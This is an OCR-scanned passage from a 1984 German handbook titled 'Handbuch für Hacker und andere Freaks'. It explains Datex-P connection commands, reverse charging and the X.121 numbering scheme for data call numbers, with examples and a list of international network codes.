

oder geändert werden. Der Telefonanschluß muß durch Auflegen des Hörers freigegeben werden. Sicherheitshalber sollte eine Teilnehmerkennung mit dem Befehl: \*NUI OTT' gelöscht werden.

Für den Fall, daß die Gegenstelle die Gebühren übernehmen soll (Reverse Charging), sieht der Befehl zur Verbindungsanforderung so aus:

REVXXXXXXXXXXXXX, YYYYYYYYYYYY und Taste 'RETURN' drücken

"DXXX" steht für die eigene NUI "YYYY" steht für die gerufene NUA

Das sieht etwas kompliziert aus, aber keine Sorge! Man gewöhnt sich schnell an das Ritual.

Es gibt noch eine ganze Reihe von weiteren Befehlen und Fehlermeldungen. An dieser Stelle sei auf das DATEX-P Handbuch verwiesen.

RUFNUMMERN IM DATEX-P NETZ

Ahnlich wie im Telefon- oder Telexnetz werden auch im Datex-P Netz Rufnummern zur Teilnehmeridentifizierung vergeben. Die Struktur der internationalen Datenrufnummer ist genormt und auf 14 Stellen begrenzt. Grundlage dieser Norm ist die CCIT-Empfehlung X.121. Dabei hat die nationale Rufnummer in der Bundesrepublik 11 Stellen. Die zwölfte Stelle wird als Netzkennzahl und die restlichen drei Stellen als Landeskennzahl benutzt.

1 2 3 4 5 6 7 8 9 10 11 12 13 14. Stelle « • « • • Landeskennzahl \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Nationale Rufnummer

Die Landeskennzahl für die BRD lautet beispielsweise: 262. Die vierte und fünfte Ziffer geben Aufschluß über die Kennzeichnung des jeweiligen Netzes und die realisierte Anschlußart. Das DATEX-P Netz wird mit 4 gekennzeichnet. Zur Zeit gibt es beispielsweise folgende Anschlußarten im DATEX-P: HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 3.3.0.1. Wie baut man eine DATEX-P Verbindung auf? Rufnummernplan


- 4 = Hauptanschluß an PAD P20
- $5$  = Hauptanschluß mit X.25 Schnittstelle
- $6$  = Hauptanschluß an PAD P32 (z.B. für die IBM 3270)
- 7 = Hauptanschluß an PAD P42 (z.B. für Siemens 8160)
- 0 = systeminterne Anschlüsse wie z.B. Echo

Aus der jeweiligen Anschlußart ergibt sich die fünfte Ziffer der Datenrufnummer.

Die nächsten vier Ziffern werden für die Ortsnetzkennzahl benutzt. Sie ergibt sich aus der Vorwahlnummer im Telefonnetz unter Weglassung der "Verkehrsausscheidungsziffer '0'". Falls die Vorwahl nicht vierstellig sein sollte -durch die Kurzwahlnummern für Großstädte beispielsweise- wird von hinten mit Nullen auf 4 Stellen aufgefüllt. So wird aus der Vorwahl für München 089 im DATEX-P Netz 8900.

Bitte unbedingt beachten: INNERHALB von DATEX-P bleibt die Vorwahl von Frankfurt 0611 und wird nicht auf 069 geändert. Wenn die Vorwahl mit Nullen aufgefüllt wird muß es in Bezug auf Frankfurt weiterhin '6110' heißen. Klaro? Na also.

Die örtliche Anschlußnummer ist in den letzten fünf Ziffern zu finden. Sie besteht aus 2 bis 5 Ziffern. Den ein-, zwei-und dreistelligen Anschlußnummern ist jeweils noch eine Subadresse nachgeordnet. Aus der folgenden Matrix ergeben sich die möglichen Varianten für den ersten Vermittlungsknoten.

- 1 A S S S 'A' steht für die 2. bis 5. Ziffer der örtl. Anschlußnummer (Werte von
- $2 A A S S 0 9$
- 3 A A A S 'S' steht für die mögliche Subadresse (Werte von 0 9 sind möglich,
- 4 A A A A maximale Länge 3 Ziffern)

1.2.3.4.5. Ziffer der nationalen Rufnummer!

HANDBUCH FÜR HACKER UND ANDERE FREAKS Rufnummernplan



Die Matrix für den zweiten Vermittlungsknoten am gleichen Ort sieht dann zwangsläufig so aus:

6 A S S S 7 A A S S 8 A A A S es gelten die Erläuterungen von Matrix 1! 9 A A A A

In dieser Matrix zeigt sich, daß aus der ersten Ziffer der örtlichen Anschlußnummer eindeutig zu erkennen ist, ob es sich um einen direkten Anschluß oder aber um eine Subadresse handelt und über welchen Vermittlungsknoten die Anschlüsse laufen. Hier zwei Beispiele aus dem DATEX-P Handbuch:

45611023456

• • •

Dienstkennummer DATEX-P Hauptanschluß mit X.25

««\*•«•«

Vorwahl von Frankfurt auf 4 Stellen aufgefüllt

• « « » «

Anschlußnummer 234

\*\*\* Subadresse 56

Das nächste Beispiel:

44222445678 « • «

DATEX-P Hauptanschluß über PAD P20

««««•««

Vorwahl von Bad Honnef

\*\*\*\*\*\*\*\*\*

Anschlußnummer 45678

Genug der Beispiele für den nationalen Bereich. Die internationale Datenrufnummer ergibt sich aus der Zugangskennziffer '0', der internatinalen Datennetzkennzahl (DNIC) oder der Landeskennzahl (DCC) plus erster Stelle der nationalen Rufnummer.



## Einige internationale Netzkennzahlen:



HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 3.3.2.0. Internationale Netzkennzahlen





Seite 3.3.2.1.





Legende:

k = zur Zeit sind nur ankommende Verbindungen aus dem Ausland möglich

asyn = im Ausland sind nur asynchrone Anschlüsse/Zugänge vorhanden

 $n.n. =$  noch nicht bekannt

Stand dieser Auflistung: April 1984

